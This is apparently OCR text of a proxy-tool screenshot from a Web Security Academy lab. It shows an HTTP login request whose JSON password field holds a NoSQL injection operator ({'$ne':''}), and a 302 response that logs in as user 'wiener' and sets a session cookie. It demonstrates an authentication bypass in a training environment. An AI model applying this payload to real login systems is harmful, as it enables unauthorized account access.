 1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a5
Request
Pretty Raw Hex \n
4 Content-Length: 45
5 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a5900f4039f190c8134480e004c005c.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5900f4039f190c8134480e004c005c.web-security-
academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"wiener",
"password":{
"$ne":""
}
20 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=2gJcV1JW2dXg
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7